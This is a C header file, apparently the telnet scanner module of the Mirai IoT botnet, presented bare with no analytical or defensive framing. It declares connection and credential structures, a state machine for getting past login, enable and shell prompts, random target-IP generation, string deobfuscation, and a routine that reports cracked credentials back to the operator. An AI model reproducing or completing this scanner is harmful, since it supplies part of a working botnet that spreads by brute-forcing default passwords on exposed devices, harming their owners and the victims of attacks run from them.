<code> <loc_0><loc_0><loc_500><loc_500><_C_>#pragma once

#include <stdint.h>

#include "includes.h"

#ifdef DEBUG
#define SCANNER_MAX_CONNS   256
#define SCANNER_RAW_PPS     384
#else
#define SCANNER_MAX_CONNS   256
#define SCANNER_RAW_PPS     384
#endif

#define SCANNER_RDBUF_SIZE  256
#define SCANNER_HACK_DRAIN  64

struct scanner_auth {
    char *username;
    char *password;
    uint16_t weight_min, weight_max;
    uint8_t username_len, password_len;
};

struct scanner_connection {
    struct scanner_auth *auth;
    int fd, last_recv;
    enum {
        SC_CLOSED,
        SC_CONNECTING,
        SC_HANDLE_IACS,
        SC_WAITING_USERNAME,
        SC_WAITING_PASSWORD,
        SC_WAITING_PASSWD_RESP,
        SC_WAITING_ENABLE_RESP,
        SC_WAITING_SYSTEM_RESP,
        SC_WAITING_SHELL_RESP,
        SC_WAITING_SH_RESP,
        SC_WAITING_TOKEN_RESP
    } state;
    ipv4_t dst_addr;
    uint16_t dst_port;
    int rdbuf_pos;
    char rdbuf[SCANNER_RDBUF_SIZE];
    uint8_t tries;
};

void scanner_init();
void scanner_kill(void);

static void setup_connection(struct scanner_connection *);
static ipv4_t get_random_ip(void);

static int consume_iacs(struct scanner_connection *);
static int consume_any_prompt(struct scanner_connection *);
static int consume_user_prompt(struct scanner_connection *);
static int consume_pass_prompt(struct scanner_connection *);
static int consume_resp_prompt(struct scanner_connection *);

static void add_auth_entry(char *, char *, uint16_t);
static struct scanner_auth *random_auth_entry(void);
static void report_working(ipv4_t, uint16_t, struct scanner_auth *);
static char *deobf(char *, int *);
static BOOL can_consume(struct scanner_connection *, uint8_t *, int);

</code> 